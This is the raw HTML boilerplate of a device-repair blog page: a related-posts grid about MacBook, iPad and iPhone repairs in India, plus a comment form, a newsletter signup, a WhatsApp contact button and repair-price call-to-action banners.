			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" class="attachment-medium size-medium wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1536x864.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-600x338.webp 600w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x84.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/elementor/thumbs/main2-qbtip4nv7p6r4osdc7w2qre9ge056kh3mpx23baw4w.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/06/main2.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/" >
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Copy			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6780 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" class="attachment-medium size-medium wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1536x864.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-600x338.webp 600w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x84.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/elementor/thumbs/main2-qbtip4nv7p6r4osdc7w2qre9ge056kh3mpx23baw4w.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/06/main2.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/" >
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Copy &#8211; Copy			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6782 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/ipad-mini-6-battery-replacement-in-india-duplicate-6758/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/11/wp-content-uploads-2014-09-ipad-air-300x169.webp" class="attachment-medium size-medium wp-image-6764" alt="iPad mini 6 battery replacement in India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/11/wp-content-uploads-2014-09-ipad-air-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/11/wp-content-uploads-2014-09-ipad-air-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/11/elementor/thumbs/wp-content-uploads-2014-09-ipad-air-150x150.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/11/wp-content-uploads-2014-09-ipad-air-jpg.webp 950w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/ipad-mini-6-battery-replacement-in-india-duplicate-6758/" >
				iPad mini 6 battery replacement in India &#8211; Duplicate &#8211; [#6758]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6797 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/ipad-generation-8-screen-replacement-in-india-copy/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/11/maxresdefault-11-300x169.webp" class="attachment-medium size-medium wp-image-6785" alt="iPad generation 8 screen replacement in India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/11/maxresdefault-11-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/11/maxresdefault-11-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/11/maxresdefault-11-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/11/maxresdefault-11-jpg.webp 1280w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/ipad-generation-8-screen-replacement-in-india-copy/" >
				iPad generation 8 screen replacement in India &#8211; Copy			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6812 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile category-gadgets">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/iphone-11-camera-lens-repair-duplicate-6640/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/10/maxresdefault-9-300x169.webp" class="attachment-medium size-medium wp-image-6644" alt="iPhone 11 camera lens repair #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/10/maxresdefault-9-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/10/maxresdefault-9-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/10/maxresdefault-9-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/10/elementor/thumbs/maxresdefault-9-150x150.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/10/maxresdefault-9-jpg.webp 1280w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/iphone-11-camera-lens-repair-duplicate-6640/" >
				iPhone 11 camera lens repair &#8211; Duplicate &#8211; [#6640]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7152 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-laptop">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/where-to-replace-logic-board-of-macbook-pro-duplicate-7097/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-300x300.webp" class="attachment-medium size-medium wp-image-7116" alt="Where to replace logic board of MacBook pro?#ERIP" srcset="https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-300x300.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-1024x1024.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-768x768.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-1536x1536.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-jpg.webp 2000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/where-to-replace-logic-board-of-macbook-pro-duplicate-7097/" >
				Where to replace logic board of  MacBook pro? &#8211; Duplicate &#8211; [#7097]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6892 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/what-is-the-cost-of-ipad-air-screen-replacement-in-india-duplicate-6706/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="167" src="https://blog.hellore.in/wp-content/uploads/2023/11/37446-70347-36455-67891-xl-xl-300x167.webp" class="attachment-medium size-medium wp-image-6712" alt="What is the cost of iPad Air screen replacement in India?#Erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/11/37446-70347-36455-67891-xl-xl-300x167.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/11/37446-70347-36455-67891-xl-xl-1024x571.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/11/37446-70347-36455-67891-xl-xl-768x428.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/11/37446-70347-36455-67891-xl-xl-jpg.webp 1305w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/what-is-the-cost-of-ipad-air-screen-replacement-in-india-duplicate-6706/" >
				What is the cost of iPad Air screen replacement in India? &#8211; Duplicate &#8211; [#6706]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6900 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/water-damage-repair-of-ipad-in-india-duplicate-6885/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="263" src="https://blog.hellore.in/wp-content/uploads/2023/11/water-damage-repair-oakville-burlington-300x263.webp" class="attachment-medium size-medium wp-image-6887" alt="Water damage repair of iPad in India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/11/water-damage-repair-oakville-burlington-300x263.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/11/water-damage-repair-oakville-burlington-1024x898.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/11/water-damage-repair-oakville-burlington-768x674.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/11/water-damage-repair-oakville-burlington-jpg.webp 1333w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/water-damage-repair-of-ipad-in-india-duplicate-6885/" >
				Water damage repair of iPad in India &#8211; Duplicate &#8211; [#6885]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-69d8b43c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="69d8b43c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-648e900e hide3 elementor-widget elementor-widget-post-comments" data-id="648e900e" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ipad-6th-generation-screen-replacement-in-india/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://blog.hellore.in/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='7406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c9df64c" data-id="3c9df64c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d2e3d6 hide1 elementor-widget elementor-widget-template" data-id="32d2e3d6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="136" class="elementor elementor-136">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5a13df44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a13df44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28f5bccf" data-id="28f5bccf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e1226a0 elementor-widget elementor-widget-heading" data-id="3e1226a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Never miss any important news. Subscribe to our newsletter.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-7427fb7a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7427fb7a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.9.0 - 06-12-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="136"/>
			<input type="hidden" name="form_id" value="7427fb7a"/>
			<input type="hidden" name="referer_title" value="How to Replace MacBook Air Battery: Step-by-Step Guide" />

							<input type="hidden" name="queried_id" value="7406"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email Address..." required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="far fa-envelope"></i>																	</span>
																						<span class="elementor-button-text">Subscribe Now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-5fcc6a4 elementor-button-success elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="5fcc6a4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=919019110452&#038;text=Hello%2C+I+have+a+question+about&#038;type=phone_number&#038;app_absent=0" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">WhatsApp Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1228e61 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="1228e61" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-call-to-action.min.css">		<a class="elementor-cta" href="https://hellore.in/mobile-repair-bengaluru/apple" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://blog.hellore.in/wp-content/uploads/2022/03/Screenshot-2024-11-11-at-9.11.28 PM-150x150.png);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="69" height="122" viewBox="0 0 69 122" fill="none"><path d="M61.0117 118.429H25.8751H9.14319H8.16462C5.69301 118.352 3.84011 116.499 3.76289 114.027C3.73685 113.409 3.76289 112.766 3.76289 112.148V78.9925V32.1437C3.76289 24.1122 3.50522 16.0555 3.76289 8.0229C3.8401 5.5513 5.6931 3.6984 8.16462 3.62118H9.11715H15.4492H37.5606H57.5352C58.6934 3.62118 59.8775 3.59514 61.0356 3.62118C63.8411 3.69839 65.4373 5.96339 65.4373 8.56347V37.5728V84.4469V113.456C65.4131 116.083 63.8428 118.323 61.0112 118.425C59.3638 118.477 59.3638 121.051 61.0112 120.999C65.0271 120.871 67.9608 117.756 67.987 113.792V110.755V95.9791V49.259V11.677V8.35616C67.961 4.98408 65.8764 1.84366 62.401 1.17485C61.0112 0.917188 59.4923 1.02043 58.0765 1.02043H49.7111H8.96202C5.74438 1.02043 2.75841 2.38506 1.57409 5.60281C1.11084 6.83815 1.13688 8.07441 1.13688 9.36101V21.4855V66.8933V107.511C1.13688 110.034 0.776873 112.891 1.2913 115.388C2.01221 119.018 5.25497 120.974 8.75622 120.974H14.8566H57.6903H60.9851C62.6586 121 62.6586 118.426 61.0112 118.426L61.0117 118.429Z" fill="#13131A" stroke="#13131A"></path><path d="M2.39768 19.969H24.1491H58.6675H66.6217C68.2692 19.969 68.2692 17.3951 66.6217 17.3951H44.8703H10.3519H2.39768C0.750252 17.3951 0.750252 19.969 2.39768 19.969V19.969Z" fill="#13131A" stroke="#13131A"></path><path d="M28.0383 11.6293H41.0121C42.6595 11.6293 42.6595 9.05542 41.0121 9.05542H28.0383C26.3909 9.05542 26.3909 11.6293 28.0383 11.6293Z" fill="#EB870E" stroke="#EB870E"></path><path d="M2.39768 105.997H24.1491H58.6675H66.6217C68.2692 105.997 68.2692 103.423 66.6217 103.423H44.8703H10.3519H2.39768C0.750252 103.422 0.750252 105.997 2.39768 105.997V105.997Z" fill="#13131A" stroke="#13131A"></path><path d="M36.0934 112.122C36.0934 112.989 35.3905 113.692 34.5232 113.692C33.656 113.692 32.953 112.989 32.953 112.122C32.953 111.255 33.656 110.552 34.5232 110.552C35.3905 110.552 36.0934 111.255 36.0934 112.122Z" fill="#13131A" stroke="#13131A"></path><path d="M34.8055 112.122C34.7795 112.482 34.239 112.482 34.239 112.122C34.2399 111.736 34.7804 111.736 34.8055 112.122C34.8827 113.77 37.4566 113.77 37.3794 112.122C37.3022 110.578 36.1441 109.264 34.5217 109.264C32.9515 109.264 31.6902 110.577 31.664 112.122C31.6379 113.666 32.9253 114.903 34.4445 114.98C36.0919 115.057 37.3022 113.692 37.3794 112.122C37.4575 110.475 34.8828 110.475 34.8055 112.122Z" fill="#EB870E"></path><path d="M34.8055 112.122C34.7795 112.482 34.239 112.482 34.239 112.122C34.2399 111.736 34.7804 111.736 34.8055 112.122ZM34.8055 112.122C34.8827 113.77 37.4566 113.77 37.3794 112.122M34.8055 112.122C34.8828 110.475 37.4575 110.475 37.3794 112.122M37.3794 112.122C37.3022 110.578 36.1441 109.264 34.5217 109.264C32.9515 109.264 31.6902 110.577 31.664 112.122C31.6379 113.666 32.9253 114.903 34.4445 114.98C36.0919 115.057 37.3022 113.692 37.3794 112.122Z" stroke="#EB870E"></path></svg>						</div>
					</div>
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						Check Price For iPhone Repair Now!!					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-6742d89 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="6742d89" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://hellore.in/laptop-repair-bengaluru/apple" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://blog.hellore.in/wp-content/uploads/2022/03/Screenshot-2024-11-11-at-9.11.28 PM-150x150.png);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="167" height="104" viewBox="0 0 167 104" fill="none"><path d="M21.034 2H146.362C148.183 2 149.66 3.82127 149.66 5.29849V87.0912C149.66 88.9125 148.184 90.3897 146.362 90.3897H21.034C19.2127 90.3897 17.7355 88.5684 17.7355 87.0912V5.29849C17.7355 3.47722 19.2118 2 21.034 2Z" stroke="#13131A" stroke-width="3.5"></path><path d="M1.90601 101.142C1.90601 100.668 2.29028 100.283 2.7643 100.283H164.237C164.711 100.283 165.096 100.668 165.096 101.142V101.142C165.096 101.616 164.711 102 164.237 102H2.76429C2.29027 102 1.90601 101.616 1.90601 101.142V101.142Z" stroke="#EB870E" stroke-width="3.5"></path><path d="M83.8098 10.684C83.7843 11.037 83.2545 11.037 83.2545 10.684C83.2553 10.3055 83.7852 10.3055 83.8098 10.684C83.8855 12.2991 86.409 12.2991 86.3332 10.684C86.2575 9.1701 85.1221 7.88232 83.5316 7.88232C81.9921 7.88232 80.7556 9.16913 80.7299 10.684C80.7043 12.1979 81.9665 13.41 83.4558 13.4857C85.071 13.5614 86.2575 12.2235 86.3332 10.684C86.4098 9.06888 83.8855 9.06888 83.8098 10.684V10.684Z" fill="#EB870E"></path><path d="M83.8098 10.684C83.7843 11.037 83.2545 11.037 83.2545 10.684C83.2553 10.3055 83.7852 10.3055 83.8098 10.684ZM83.8098 10.684C83.8855 12.2991 86.409 12.2991 86.3332 10.684C86.2575 9.1701 85.1221 7.88232 83.5316 7.88232C81.9921 7.88232 80.7556 